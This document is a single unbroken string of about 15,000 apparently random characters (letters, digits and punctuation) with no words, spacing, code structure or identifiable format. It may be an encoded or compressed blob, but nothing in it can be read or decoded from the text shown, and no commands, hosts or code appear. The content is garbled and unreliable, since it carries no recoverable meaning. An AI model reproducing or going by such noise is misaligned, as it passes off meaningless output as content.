@J4]62|kkL5k966q2no0N5:VeOySIoUkAVRSVX]-u^A]F1+xrrrx9nurBBre{rtrrrrruRrLprrrC/reL+9E6DOykwxu9TK{YXW){yi]r0Dxk^|~LpkWk-yz9~uudtfRifB~kh9prrQpDETuYp+-NQye(]Sx24~y_);9e:Ft(Try%7e_sqL{f4:]x6Qnr:FUYB:f;SB+QxXBY}KS^|Q)+:4IJpz}Y|Q0Kku|x@tN^4ANkx+|kuRW(4k9wpz;ywuhDnf59OSiN9wR@QUe5iLV9C5@ELfep6RSzoLIskC6ys]^Nw]I+2^]iJT5TU^YfN^CINkhidf;p@f4nuD6+9Cupn(u4fhIN+4NsdF2ks-dV5fTnq^DdN:s7X+S_VrpWS7Rxr%)o94KNwC0SQnLX5%RuSs{Ker|{Es{;w/D7XLtRn{/L-_kxpX7@%Qi1@-|}+X41Q7rwTKf/e&1%rE//QN}}}uutWw0D9+_CIe_(}KkxwwEVo0EW+xB~hh~C@o{%k99)Oo-(ph666hR^Vd;+uE/z4DI(iD(]~~hhRF+EC9Q}R~RpC:zrxVr-WRAWr+}rsBnr4rV^S||Oq@ANt~7S0}+NE;(2BS/(y}Vy%Add0A]N(zCAAAVNnJAA&-sU]}hhhJ-^V^^xiqV-QuquA4D|}Irrux2urUpN76f0q~@+/1U&-EO{0rrEupBIhIuIF+;zOrx^LpEWU-6r^^UKeE&-y]_{DyWp:4y|wCx:|rtY+Nz]JWL0pqUiVw|wr-e/TxiUt-;]dd1w+rIS(F50kkTi16C9tyoJWOoL0^{pKirw]Fd|7r/SDQ{x00qB1-WEXX7YYY_5JyNnoo|0O)22d7((F7N^nO+}Q1;t&s1X11UeeeptIfyWYuYdt-EyyyCC_X%BRfz9rE~U{oLE])dCh6rDs1tr/xEY(EWB;5-CwkVz-(]kykL&O6x;zOWdCx6^WU-u%IwoIUERE1^e|T0-:^~NeeFB{}EO//V~BB}pz}Y&;|sSUN]AihBB(^V+_}~VdryIh]qJ5IJ}VV^:qpWE|SrRkVk+/DSrk9-;6IryWzorIhiL_uu+WWpzDt(w)u5xF:r]JF{wxwSKI-iSVYSt/hSVY0(hx6VdS:pz(Nyp6eh:5@I4i_xKnn++NN+eBh_LR5Oq~kK%sdq1)9U6rCL^RpsTT6i7y2FR|Fyp}fDz}0E}st-9&D&Y_FQKRhDxooW-tyrW_NyiFfXwJEeRA1NnsE54Q5I~pSe&;:@Q}@69-)ot%r6T_DrnUdewsE^eWo(WzS//D%i;k511sw|k0II--dWu+RhXw_+E+9K;kD{p^_d2iCTF4^(Jih6iU+Bq2N:_U4OpTqx4}4k(I9+5I2Etu:|xq|&9-iS^iU6d2;B}N)JOd^N+EI_tBoDNt:+|VKrx9@YR]w6hrI6W@Szp9ty:k)s_)@stWDRDdok@z6pWt/TxDuzsFx~q;Ir-(~6EkUC6w(y5IR6DD-dJNNko|OuENNsWu_|hEDT-K-W{LJNkk}:R^A{k:4f/_op~A-VWI^9CC5xUIxS/Du}5N(f@0nhV1KEDe+F5u4Xx%D4XYN-I{wS]Sp{xA97x{J97o6BwTKL;{fTA2w1e4oR{U~+1LdVQ(uxNW%D-TO-Wy)90wWU9x0y7zQzEiqY}wDE~IWr--RYh%%9;E~fOIuJzSDx~RIF2t:u;S}{EyUp-0|pWAzzV)B-^ui&qpq6C-OTn]nUO&Xzx(Sx-^yn2Ep0@|kp2U+yWRdWBiYISB9kwp]40B:pILdEEef16O9F542ptW~DKCEe%Wuswxusu-I^;DyrJIeINB4+C]9&~u^F]OrOXuTI-suCEtTx}wu4:W~CiSO-hqyYrf^+rN)A4w_|T}Er_Iirkf+CxWktw:wk(pI-QBFR/q@9~d0X+C9//O2JnKT}X6xiJnh6O_1%D_E_e+|2SE(+&%@I(/T{Le{0KIwK5zKK:)CESSLLBe]RCX:{91nW;oN{JiL_%A]|:7%A5Jyt~k|EBu-DrNdS]tVQKiWo1I^W@OOde%AIqqtik^Tpdt4k|YhkUrdU+IJ;IS+/EL^qRKJCVs+uAF7hr59+4eefwEF9kKz-I6eESz5rdw+(6hyWCnSD}pBWL9:y0];y|2@%6}uD9/}]d@e;Terzd]r]2yQ)iKTOy0ywELAVhwkFRO&xKxoQuLdrW-DqrENowRRi@;Uhdz%EI@V_W+iti^hUXtE}/oDOSe:tIYD1h9zYK~&q2So@|9Dd;0u^LF2:-2e5U)wsCBF|FwkCzOwDWe+1%C}E|_rDxi2;|Ts]&+7;O9:4tuqT-+Aw0fyr6L;hr5DE|Ue7xnQix5uN]d@d5VwnQWxB4pspUSp-WDJurWQfFW~0RprTw(oi+s6rxf|]-B^RwO^W)AT&EB^wy^kiA2~W9p425@DxqNQLSCXrf^RoIA(oour+4ft+L%;4B_kT0]_xpF9rTw]4LyoRrF(EEBOXuw~7BD/1-nhwN_YBCe7u5prA]rDrd6{rrwXry&qkxktJ1u6qSrW4iA(;Khu1]]-Yh6]FeNR&~}rIR_iE;h_&CU;E6z~FCD|IKLD(uO~D_r;]Bq^;Q]VY_VrTs2Qwk|FEXefF:|;Kkkxn]EfUxrTDB|Ou1TDrp@0T|f+AAoB~AqYDpr+5ydS/p(yh+Ywd_kWVIYBU+iI6-^ieqE|kz@U5FExQ^rI@KDrIxpIr;^nAC9UE4C&Izhwu9o+-{uiyD6Ti~^h^si-&FTqzr(uBOQ^J+|Jx2uO]AIpqi+D@dnKB0LN%}O95izRy7Un&Lpo~~S(EzF)rx9-Fwx]-:z)|1(t]Ln4/2N_/%N(nT2+IuU_uDxfR6AyEOqC(Cq-hx5kpIDDLEzAphwkwssY|CxW-RDi+9iSK_Ew^:w^Q_Dn_^}kwARSurVr{|+KC&NJsRX%5J:ndF@KF^V1~nJtX{^T+ks&:ICL{;Y~9dAr7^IJ];7^JQ6yT%7{J5&XrzoiIFC|09|shoJ;s4z)K(i-6;kVtf)d&py)-w(N@rW_A;rr04D:2o(@06qpurTE46h9hLLQAQ/+k_-9t;Du:~UrO]xUxCh|;xI2VwrOf+rp@N4hk7h65r16kBF~o@(W|Dtr+rrr~{LO~-rR-BuyFue9)1FFXV0J{qe&2W(Lh4;wnu]96p~_Sqyf99eA()/ty)7{}SrsYYL;W)KCoky(k~wkfIDsir@{|fp{iJe7;e)ES-1rdJ|eB}&(CtDF~zLWTs~Iq%XQ2Vrf]/LyVFFhDuruinFUTK%O@XJBinO}RnR]@R4]}A}R@xAA]Bur^9|STs;}hs~]2p;Iq-(+6k]Q@9)J26:F9pq}2pWIVnDQ~wQyrz}Ir;@L|EXL^K)hROUusJp{A(sD&(2LW~ykk~yD^{}D@{L{V%;h~~tN2u+y&_@fsrW]@AC-En2(6U;S@Vf~&ES+9R^yq:(Lr~wpryDBrU@Lr9&J0e|~s}@YE/IS2W{]]X|ypD7(x54FDSsuDTL{uXxpr49rrqkqs19E9|2/T(yB^~407r++NB5%ef0-6u}itr^ynA:NfBK5f-(x-pF}5kr}R]WKFWfDxyYro-rsU+5n5]@:I6uiABQQ)rkD|UL9R6xYdfLRL~LLXUs/hW{0:dxr4yhCsfF9_UVyi6wN;hFNOpIkUu6wJEukDru;EutkJy~Idp~N9+C)irk|Srx+i]Kr4p|L^UyispS%z-SeK+-45+rId]rARh1VQp4rAfNusf1_wYkX2(eoeieUThx_9(eA6y@z+rxYRUTf&69Y_6I0^f))QN:YYhwQ7uIVx~ODpr5L{rz@Ju%6zh%IfYWeK(tskuJTDBLLkE)_LWsC{Ed/W(EiwryAE(Vx2reVe/26|-A&D&-fdN-9-Q0&%STeWsB9Bdnd%khAW:0irCi;DIV9RTO-]u])r@Vw{^ktQz4if0ieN7Ci(dOWpt4YuLpEwC-e:70p_J|eO2sC;p|CICuuNN-yI6rripDxVWrr@0Ihx{TW1JSEi)pus|6A4(|VyIEU;@-YS_xUr40)0S@(]doC0ihCny]^~-S(ASV|pEnSk-oIXUD]ShDIS7DNp6Ixxi2zeOESfz&xr%p^X&i^:}+t/d0wnh0Vs_rt1ECU}U&wnXDx(Drx)Dh7:Trw;p2fEIsfEd2w)/RdW:pxn54kJ:|zT1+ND0DVC++9@2T&62h6i6499^BB4Q+9fR666//y~sCO|XQJ-5-E-LATWOeYECALTo^SVxKxWtkh^4zOUBk(C}_UoDsDr{s0rWoTw@I+n-wi^o^JJ)^I4n5TU-foJ-]rUYwFRreOrkBor~Drke@WT;n]wth%rih~RA&DhtAri|56ED]fEu~xWA|KEDKrTVDQ@%RNn^0hsu]0TUdNJuOOJqp0JqwyRdCQIr_{+xOdBQu~WYL;ULepz|thSS{~]_Tii%T%&D@h]y/JrrxyrT(WrR6prT4ErKIW+W1JDsrWE&hEk^4Or4z0u_)yrFDprTdL0i@L~CnNDI|SrWTiUNA~R)uu]//LR+oRw5ey~y1NV9pk~sA{Dw2IOF9@U~z/1^Yne+5s^kBuN-XDiUsB6qAfL(7w2UA{oz;%~W7If^ApkYy0nputUruo0dp:^:pU;^Vwr:NwSOI(NSIi:r6worxk+uxy+uny:-~V;rWoxp9ERx-UeESJ+Y;+&:6%Id]4t~-i~-BB4hNV_+SC/SBFiYCNkOAx2(^ruq;d)kFBB-0(fzU-DErxCuTBdu^IwiSKQJwWBY95R^XLJ^Sy]k)BrO|Q|z)FkAT6Trru_ryJ%rEVKJ%6xpkIwf0C}U~UKJ4JuEN)YufStrESrrwspA:CWE-kSxfy_q&OJf:{eV+5~-FQ1q|LTNWuEzY1zEY5^p_yrEfK_E1|2qWi-^Buszu/eQI:UYK6n&0er9xfQNC-)TVWk]ACy-O)p+|q_@Cux@pFx6Vr-s&C;e4:pD|:DN~:F|-e5zrr%hBi/d4)hnhrC(ku+qW5wp+Vw;~t|A~OO7JCS{W]]e-|]kiUE-RY0(^^Bw|]e:O+)f&O@2TIATVOKuq]iSh5:U@5:0UJ;TzVT|&NXABV}9rJt~qV/BzJ7665/+dt};d|n51&62rxU~pVJrDxop-fWB@7_y2J:IR;(9TwkpEr{hpLU^iL&)K^(N2S4CU6It-;:4CJ4UA&Q7TE_Xh~{0hd1|^irtk9rWIiwk52LUtiyt49F%u-eknY%}i)+2d9Quxpp:ot|r~xY{~x-w/Fni7ntIU0+{]_5|Ox}(F0r/|%t|d+5B}it&L%RrABD{Ff2^{T^n-Ow]%i|+(oBrFD&(STO1z6:z5~oQR%T~A;z}o_oAUk+2B~+SQk:oniJuJ{h|C;qyOBiAXERQK_t6+6s+XAqF+;Jk1ud&n%:iB%Ki}FV4I-B/X]IwERDX(ADFr+n4WW+D/AnzDyh5tOrqsDtJ@oA}s{U+{EsV4z@V}@1kfxx{sNA6DD@R~7x1LOiK(JusI-pr:z1yR%T0Td@w5{~snytsTiBq~J~/&TRQVqUVY%:qWhA~/}RuE:@9O@D/6hOeq_1|{Orien1|QSkW;x5QFi)AD^Vt/@UQ;TTWO/Drw&+Fn9AEJ_1IEIErx{_-^Nf&ktoNKyX;;z&O(e4]N~X]KVFhSS-VFJFT]oV5uWU~NABWAV]+:zY7uwU^o:1^dQ|~QiU5tipOfqdXxXATX_UTn^@LrL^rr9}uY9Qrr-fx~Cf6q;KDNCsU4T%r+o4r;90wE0k2EzkuYV)k+N&SeNsq}_~Xw_nL(n:D(eqSFdeLip_:TD(LF::h75ryrx16B_9dBu1+7n@zBr6u+/STQTS;AAU^QVfqs45-e)%Dxoe_AnikV/+u6JQOxzS+_hY495h:}46CWwi:/r^k:FfOIk4rxzWr}sACiS9RC-eFtekz@r:T@^OT6)oF-4;zLz//:E0sROp-sFnuJ(9q1||ofVhy&5qpTB}BxrW+:VTA(UTE{U4UE^1XADCU050OK_7pzJ|6A(5]}y^{4wt|DrdBpx0{0xL+r7^;fx}+BBf^Dw9EIrzAI~4]I;)di7s%uxR/Dr7ApJTdR6iud+|;A2d:^dC(}XNQJpqS(t|]udK2O9A5srrwrrxQ5do2Sdo)0i+E:rkiL6R%-R^JLq(:k2{wCfDRidDTN:XnJFrL~q0J)OkyUTxk^0iW6Xo&(w/}Uy~pDxBXpWqn1eRhuW1LSuRJphkzRVxD~+N^iTYTW^w{xhIF00{Qz+)A2+BW|]Io{I&XtCKS{IS~NqAUd}BCNJEX/CB%@1wdL:&+-)I@e:TpL5yX0xLDFwy;t{ENVUDf@dFiY{ri7OrRsBkpQww^nLr4UIrzOrnu}Qrr-{t5nhDBNSr7B6~&7)W1UTdfwJ2&w@K2}A-OyrxsXu~sX5]QwdIxrqrWt_+1Sy-LD%sUVs]Af-dSr&&Y1:NqUAQu/uk@6k^sk-oD~5)|q_K:O@J/Tx1V_/iE()i]Qw](NprWJJ+YQ6qfQYIY;Ir}CB5)+&~}NVyrOzFe;D^//U:T75Ny]Jo&Bi:0Q{@~fTt7&CUe@(zokSu%_6(zD%f}_CFV_@U:}RYd&^0;2%AnVUKBkIr1nOIreorqeF+TKOr4+]I}JeIhe/KwV~;E+Q4r;1/ruF&xRVWrtE/ru4:rAY20iJp);7z@f@@q|5edf}RW2n0:Y]{h@@2Ee0AEe]R6Jre-f(tTT%iD{-|DY&)Ek{f^uUST7_SAATBUAzJNAx;xQDKK7o:FhekK}((SI|uu_9u}6h/7CoT;/EKz0wUEuE4O+yxr9IwhC9UE/]6E9fUrxS2ifpx&q+z:@^K4(4YJKeeE4u/frS6q1SW^e0|su~eyq@z0q+ny7Q4u)fiKS)oKd)]eDBVsxuo/xYFC^DKD7xJx1ApOs2hrwsNf~ItWyq|rd0Yr+q(rrr~wpo{rt^@ryC19NnXVUQ7xUD/r0A}Y@7/VR:Qy(07%i4O+:oYQAdOUf4QKR9~o;9~yDd0n+A+yF95|VEuL-rI^^Kn|EKD0kWwIRe&w(t{yYF]s}qB5tEwh_Oz-dYdN00IL:1B9;EutNwT@DrIdpr)|BTt2F:RAhEVWDrJ|yW0@6h];%F_XY^yQK]9OX|AuT5AR-|&1/O^+YsfJE5q&h]z-@_]669op)JrO/{+rXD^0;7fx&V@%C|T74{;/}sJpeN@RNx-ODxUFIxd0TrUFIxC4h@r9p@+1DwJ/Dky%pB:;A{X@C}K|;}D%_9R{)LChAofk~UDrrtVIR9-nNXNnuS7_prOhdqE_UL5_|f5%@L_uh@|6tet__L4X)L}iFt}4/hfwwe:J7KfwO:KJ@992t%t|it^zR65nyi1/qhpWBO7-fyVy@rtUnzIfRtRUAL6I2ruryQ_0t(ztpx-yu]xnS:NuYpW(z{09yq{%Y~-De{Q@1Yr{CRDrY1~^DUo/CTUWO|U:0TN96T+IRAKzSdUt^iUWkN_U|Be9u9p91ppOp%OwOBd~+qio}Le~OBK+I2BnNdX~Oe:OKu7wB@)|6}:IW9XxKy@2iWkYdu^2iFyRUzB%YRpAoE;Q;5IQnK%}]BpOrS2LrrND4ryxrRn4nfrd-V9k6puyer_R1{krpU-k&rAhV)9^76s0W&wuDDI{uUdEy~pIoCBr9rF;R%-B@/&O@/4Q%wkx9s^fKf10}QiWr6wu({e9C%IuB&;1-%I290xL;294U%SrfJ&LeXN}fN^1Do(VtX1kh/W0yn{@)1QYe&sXo1_eeJ}/772F/%7&XnQ/7////1hNDIr])BzW]{w)-WrB(2uuwwxr6Nk]xxOEDDI-p@^CwuwC6@kLD2iJiKr|5EwtORWWdd_ph]h@d6yB&&ozWJUBK6OSCS^xdK(dBV5:OJuR+B:^^^%oRS6VeE]y_2okIEOOJ:JiiipxO:OTzT6_4Fw+ztJ&xKL__]]XSi1xzE_ruLURR-hi4N:]SEC(RoiVkI|)U~uJ2J9q2pp/@@^_-DBrES)wEI2iyLI7TS7QyrtOWIL0K0_on0KYuiuyWrf@LY0r}Tsiw||RyyUVNrfQ{x{0}@]Dp)q&CSEF__Yd(S4V7E1)d-1W9d5}_}0hx6%I012Jwf|R6R1_u2R-TD;0kuwfo4Qq%}5_uIk:5u7ud)teN5}J_:&0eNDB/DkE+E{6D0W~4+UDI6D4)pwx]x;O~CxI~])t_Ou|4AAE6R6wTq{B7UQ|~+-nLse]pqwd:Sdd&xJUJTu}e-FhWRVw:x|Bup95Tz6^}Re+C]:py%YyF5DRnini7T5+tSL9zUREw-]dy4zW:y%OurT|wUu+W1qw^wqVrYB-UAA~h~JA+qE^dp|hi{u;+YO-+4yhr|I5/y0~U~k4ynLp:I{04TpWDpxrrBueW0FEITr7-u0)Dt;s-e6BAN5:/IDu-0VWC)5horUw&}AY&2+AyVh;QfI%Df/}L_%nKx{/R-6N9Npy^+C7II9K;AB%%)CX9)QF%FuAffyQt)%{Q4y9f-r(Bq2pDIpFCJ}ryfCBBODDi2u1yOoqkteEp]e7fF4kuy/O~iuLAA5hp6rqYiYE(^-(Ji~o~FL^^niXVx|Eiy4ozz+B];]2{7]hI|9400V%::UNU-]Q{:EzV9{XnsTf:7+U&Fh+^tuBW(UET^(S:BBk|t9h~600(5BKnSy-LeLEN)Yhxk5qI~w~zy-EBIE0DBQFf-rKC/1su+iJ~qr^z4)1kprYoouo:sWR2|:y)s7rC91yU6NX@oi2UD;Uiy-R)s9p4t9o-I]nQrQT5-wBoR%4h;B]hS_zLp1fYN(o1SJ;(Ln|D5etDD}2iVLQ1|k(F7o~_fk;{}h(QRoIy&roskfuurT-ur0Y-Ors2^JxK9Wk];@CWE-:r}QQWDhh]SYpT+Fz&{u-iS-pD+^rqBV|0S6(QieOWSCRd&SSVfLq+np~9yy2+i966zRzYiV&qdR2QLti%Qy2erzJLsT5]N4o]29W~1CXq/BDnXnkAw+V1Cr5y/9YArfoyz-qI}ry{{-EEspS|0XCEt9z~6}SOrR6wkEIrk;x+]e{r-uCTrJI9I7|u:R9e+sIhJ@(i]DrU_LrrEVCBw&{-^p7ISrE7LyDt(7yJ0{~I212hhDLDu~5iFEdk{Yt)(eok;y9]dqUzAxzCk9B5+@z9(dsn]VK0(0{:SLfr1Fk6nqJD9FT-L&~S+x^r~NOFT2BRC7XIrrJyWrU0RAi^EszEW4|Bu6DWWIzKO}CX:CyIhzIOYWULSiAhAuWUy(Q9xSy-B4YnESfkLS)V^@|EfJzS6C]JzuF|TXpyEy_X6OD]t+hq4rDIy/7~(J&LV@Fd@|JVL:1e5r:WzT/+YFfU6OQ/VW+U&{;z}5^d}i^AEdBu6ESB_IRx]U/r~xKrOIRq(re/kNeyuCB5OUre)U;w~C5yVI^C+;t}io~Yy%frwxuwurCkdnATJ@166i-E:yx]f-FNJSnC^L_{(wih^UFJ{S9IX1&zABFiKzDrT~CO}E:IE&&u5sDqt9nErCYST:CS}th]Qk4;6TYq]_CEV]zi(Jf)VL4(Y4WIru|prroDhAsLKWp]~%I~x]6WI)4S~~6N%kKIzu::{Whsez~:R+W6(fKe:COSJDKy~6oRVeN^pJ+;)SQ1BYzq/@wkpqp:Iy;5R9x9@/JhF{-}57oty-hhQqBNx{wxU4A5B@WJe}4KwK0)Q^VtL|~rJNCyzOSKSTTkBif^wEzTp{pky9+u4B]{Ohtt/@urz|1ED(W-x|]zyOw-%LBOTB6kyJ)hy^Vx6run0(BTOT94dYWnEr~yok0RRzf_ryrrufr]rVe)RQCDAJJenByoY4e;I-f1~xIxE6_}-qz_E2Yf@4W;_F9]Us&uOTR%&wk1&V4VF;i4&79Vu1T)}S%^xY|]C^dp9DUrD~}YJTozBI6%kJJXwW~4&o4O]Khx4AfxQJ&W6}wS~T%RieiV6^w2~)AK}]LD5R0@AYq]]&O1z||6S_+6wQe}:@-f(-7JY^0yOQhQkFK@/K|Q)7fQffXCh__o7)^WdDyDUx{V9}@1eVoBdsC]zRN^X-Vnxt5W-hT7ByI^pwEt&|RV]n&f~e{qu5Ey|QTC9qNCYk(/x0zFqAeyVsnBdkdOVLQ-i57Oh;09zSB:r)TrEutrpTI-DWxRkYuiXE]4)q@C9)KFTL{WCAARw0V5IBy^OJVzhEuOYuLf|u]TCFU6LC1K0(TRh14R@iK^y{}J|2XK0K7wC|/:(I(9TdkQfBT}wYioW|qyDtKkof}E(5A7/h)iW7Q6_TBFy6N]eS%:D5-Ys~ky}ke|T0)+~OD2IdFAz(}T5N6%F5TQ)&CETs_Ak{-DoBq(Yy-79LieF/dyUQ4hDAL){7]YLAdD(J~Kw}-Vr~hEXR{twkoyWhJL:B|5onwD+D;k1+/F1yT:/u6Kzk56&B)|eF)/+J6+F/UByoD2rTtpIp;y&rtt+sq_QXkd_Q&F)JNuDz/_NhXpR24^p);n(@o}d]O]UYY4diKD%]^d@46;_S|es;&i^y-5zJ}4Bh(I}yNt//O0X)D)BrEzTXxp;dOI;hWwk16Jun^rwR^y6]__7B61/_z&/yO}J9:~r:y&nn^SxRD@uV;D9kk:2~pDi):Wxey12hr~5CzULoW{YALrwVeu]qIr]o|u]_I{RxLs4U;sRLNuDFy{k1i@(7_@]Bi{kNTDLTWz5ur^B):U0xyz~wkrxYrkU-xEVU6^|&6xihp9h]_kYD6+I+kTD/pL5tOQ0AWWti;FL+^NF|^5fX:hiTE%/QyoXS5UhY&Cp&)OhY&1rRTieFT:+Rsik}-UO6Wz9yE+Nw+hIxfTXJQ49;q6X/9rtXNWC@%J2xXxe4xTeQzhReqIC@NJqh]rriroN|JzN~errqd|p4UoN~xn6WSoS7@6FI7Sqs1Rq171EBYKJ;^+6B:d6~w(SADB6I/SNA^{Jy|p2~rJ6h;SEq{iIh^EDIn)prApr~U{~5OdDL|CFh}0FR_L~^TwRL&wek{LXkhLI|FD~6~-pwBrp9xBy~)1XNuwIJVJCW^ohD2-uETp~04ruwJ~XIu-uOVIui/(2i65e(|O]Q4tyO54eBTn;+/-qw55rr{WpIJpp9ROp&sWp9}Wr7%ktW9q%od1(IE1+W~I(d7VoW}Kp61-TW7p6w^w%5yCK5oqB:Kp%xS2:51:xn)X-y|RpwI0y5J+)r]y}tID%hRt}+d7CW{_(h)DDWr1prERy+f0^iSxXxq9(W+Kox^e6y&5D+f&&w__u+6&:uEt1wBN|+62(CuY5+E-%U7/(6|FEB]eEOJC]+qoD1uDCEd1qE]24E_1fE-]LreE{0XrAWu_EyT%+EDyk{fRhEE1xEDfFE]LwEz{&Wx/VWuTJyDiOyD}{yLNORWTd((S]zBTT~qUSWBB_rN(;rNY@W~eWWUuLyWB--rrrE6rnx4IIhITswsB-r@xoWfKi+|+IrWnUw1/xirEkf6r6hirY:6Bwq6%wzr)r}p%hSTNCwy40)6)sFz4o_p)odWn++OAKIxq2A_(1;r;s+r_R^]EiwLVN;W9NkWx+f6rQCpI+-reJnyK1R5ziT4z76peQQhE0@6r;}pX;Az&BtDC:AiE:FDpYCk1n&+r7]k~OqWS~(OWFJIY:9O-|tW~&1XrCxp-VIRkhYrfS-6Dh-~tJzx@)2RukN4t](st()RtX-R~RVIu;Kw~u7wtu~Cyk{A~9Os~kXAt_54k9W4y]i@uN|CiN)xr+]0wW0Vx(iRx5&ri+7RyrizpL&xx+Yr]|Yr]d5z|+7yEdKWd4J5N1IS|~fkQt;;T~;k9/{5-prpD_%BB|_9ErDeWrx9TwwF-eCXDCYBSh9_OLQhyt(5DJ0O~q)5Uu}UUTY}|wSu4iY/th4@WCerSCfKWOFnrXnFSX/f54n|iRe&I|/5r|KWEAiox]nUTErhuFI+}h9URur0-;}%BN-WoEIfq6eRKE~C~NdVi_1]yLr;4R-d~EATqxW)o6W5O+yYpwy~RN6:U:@@w0)R(pRp}~@fS0^^f}h7]AL~0~hTQBV/q}^6E~2kQN^^B~^_wA6d}A6eNp~IOp~Irr~wW|9E19Re:LL{BJL{1JipDpwxrp4Xop9p-u1AI6T7IhW7-tNJ1;yBpT9z6;yLot(2-p9JI]ukIB/%t+-IN{uXVEpiiroE9;Wx~^otY_n|Y_nFK{:fI{IshzrnVxB~-r|ISB:+E-UWr@WeDsWfY@I1kV|/Dkw5+KI(E@B%Sn]i6JUDwd-QeJ|Q~9ieQUr%:xTqU0rr9:U@UiCBL%w:(WOUoTi)wBEAUoK%FQ+fwV6~kY6|S;f_|{+Et2Unf]+zVTWp&%fwY6IC9ozIiA+|wo)+YiLE&syL-qf-]_y4rufR0XA)w4BXufA]DQfUL4B_{2E-7+]YKQ]LC5fDBTrEtpN((WWrA_ER}UEY6%uJ1R)kSTWfwir~UyWrq_rNY(Wd0{W~iYrWEsEWe%:RuKIO5@R:+{nJ1^rstVW1/nky%zUrudtprC^B%IUx&|hSNnqy%I^x4e:I)LsSn@fp9uBC+eAX+WS:O1:DWp/6%^%VNRqk0zdW6COW0{%pOt_+eBWVeJ~@fQJBVUNE6rExu5+;IBwT&:QBIEsxEYSwrYA]]2kyFISO1]-2)rWN)kqEYwzISLT4thB]pL|sp7h9pLCF|E^:iO%p@W74)T6@uTps(Drshdh}(EQUtDz}yUR|(RN&tR2}~kYDk(Ds&U%~tw1drEL6uN(u(f6Vr9uruEA6u(LI@:wCx5426u1xk-;W-%+k]Vqpx;r9-(d6EBO6kYpu|yIAwUx&WNxVFsRVt;C;yN@CYL|SnuWrkoYiE/{0O}r:IBspWqf(pw~{zw&{:w~nTrY4S^%}ww_t:&_%5VUqB9kuU2+nNX/WF]Ooxwo/TAE}S;X}{s}9]~kqRwK|BOphoW49I;F^JV:/|EwhDh9L-;n6OqQ{+2q(06~2+xrqFkWNJy]{fT}KFE~r}J+S~oW^owe916IEd:{&5VTy}R{LLrIF-ruDVU^N^0p{k-V_A}qQ_U^LA-~UY-Vq_-~_@TTu]hV2yB~Uru)@{4k9;rVk@puTrADWpprODph/Io~zD~hd|B6|YpTpIpE|W6L5puifDpS/pBS@OuEQr;rdDhTKLs(ozEQXyyq4UhsFIk4u1y4RpXhWo^Q]pruqpXX{&B+|VIOr&I]o({6f%^h_uiuXO6RLuzz6Q{UFr1k;&UWTF{w@VwLQYTIT(9W/%nrfqKI7z_V^6eUs@]BJWN:2oQdpy@WreIW9}EOyr7EJA%4ORrk&fKA:XXITur+KDf|L+CEYC05_xEUt:(ALSKUEy}+ks/iQwVO6z_kwezx97r{@}EC7khVUCR^koXSRDh^XywYf}tY-IqFUh|qfqw^UO]^9rNqT{hy-AU(U_&_E(FpuRsFRTu^WCYWI;d](V5]]XLKVC(rk0]OO9iWIJ9irOedFh^r~z_yfe-t0o^rD]QB+6QzIR5N(K-}yEkrnUBwnL:uIT-DrS-tnf{riD6)1/SIN+AtkNsF:Nk%JWW+zhqB&]1Yi%DU2-Krp/^r47@)6FCuOkihCF}J@r-I6eiq-VikDe2t1J27K_2pKIJJ@V)}^CEdp]W+rwOndJBziffhEwkz69suEypwoBELSyr4K~_xAWpuk-LDAt:6dDw;}::SOY&WF]V6)WK7pdRN9LX)AkRARhUL)h9;uh(A)L(])Lw&Q5-(U(-p)h-6U^EDf2f7s5dyUVX&4(D/&^9r-uR:KrxLr97u6x+Iu2D|V{dA;zY&du~W6xWx(z4p)NC}kyLK52YKIE}7DEA@;ro}wF@CyBEVJ-__hfNeSrr+r]s&-2SIDrn:e|TsruKtewN0CU/15hWBD~Tf7pdNp-KYTB_Y&^-n6Qu@IOrCDXr^y-uV~ouqVphrSpSi-z&nFLNewphVeW(0BXpq]ouqoo]FTO2r0O@Xd(X0(_)n{_i6DxwTArrrDpdCS-0+hxFUJ:}|)W2)%n-+^E47K^@RNr+;euxz)xdpRN@oe~dq}EEq)%10ix0WADJQ7Iqrp2t+&heyukpL:NdDDe{I47(rQ/fLRQfhw9K{xFK1p@()%^Uh2Ai@h(&tf^0p0XUs;_{Iyorwxppy@Q|yd0yzVWnTC-r{4k19h@6XNuFTi&u~5rhE9orEspE1E+KWftwtW@dWy0rriDJh9IxY&wpnA5w~wI)B/o;e{T~oriWriAERAikY1(rzp0qo09Tw1pEWDQhq22rruCVe~]Uo-|LN2DtwQ9ODiBAs~AB+-5-L/DJX~:_IfC-WA~krA^Or~2xWu_@-Q2d9~Y{r~yu}&n|+)yK-(9dWudTk~0OdNAq(ODkt__}VQsOFAd(D6wdrDuS}x09wr]U%rW2:~Y1+9C^Yu6qI6uxt:yf4nNWd]fth/kO04tu9Yo&_4y)&-U1sLU)/d%A%RO7sU2s/xn4OE~]_)r9YULeQDV~fRJ9_9]uO]T52]{kWrwxWET;rrUU@U:qtkSYefoq2(_oIq1UoELXDNz%Wui@EWOsTr]Ot@~D]}kIf;w|^h]D-w/ruxr-^x%wCp)spJ;x~6xNR_W6V7|Et6hnN{2KVAwe&iuoqpwqq0A^^X+I)I9ALw4~]f0UzxE+h5069519yJB7Frk~Y/%WSrk|I6eT@Erih7XdLSrA-hn-/pr)Fke1(/4eI(Wi:&{EiRO{xwxhr|1yV4O{x9E6ut1FAwiopd/ww(@uNwpuWoCWx+N^ruiS:I-~T&)Fy9ThEizYprr@yF2yQ%+7|5s2ICI{@(r2/-xnrF:)%C~Je2LsAFK5@U|:ET2e2}zQVhA5];2kLxKQk_rOVkwS6}KppEx9VS~_;x&)%Yw7It@efC4IyufrD-VkVwuILEx;TAzVxu(@E+hEuUr/Tp^DNhxCLYy]YYWw]SR-L6Vz}L%2yN4-(Wq]ODYXYr0KFi:BnfY{eS}pfpA{;E)yWuwECrAxrD@5Yxsrh-kuurXt^re(~7]ORhXt^rofreuw|T-(xikLK-yQpkof{%rf/wn_h:DkYuu07e2K~5pf1ouBIyinSXoFp/uepU/KkN|-Vw1ehfoEyWsf^49rry_OyBe7pppDrr/;42WWWyIyLhfueAErErEkDWp00Dh{XWure^BYNNNTuiRWOL5w_t|e^/J~rSTq;T0Bo|{Fy&ezeXD{T;II]ti-O_LVWC~C/(--{D^k@TBE~yUyyEIeRynNxi~~)xipUBe]-~qqLWONe{^^IF}YYdUiSIU+|{-QVer+E_WW-UW+O}EESS:Fikiw~5V{K(Q&US&pE1)rfV||0Ih;F~iNf&S]ziu9JVeAU~zUVq&Sq:A]A;VU^BJOoDd]A~KE;OIJW11zur&&ds6~AD%terqsAQ@ttxkdoyFQqqCWwC@:K%yE(r5L~-on^Fq6TS5@VYU7i-dUWi~}JJJ:}q5V^^Iti-))I7-}LEetsiDk@%o@p:(r20+WNRTrCw252e]w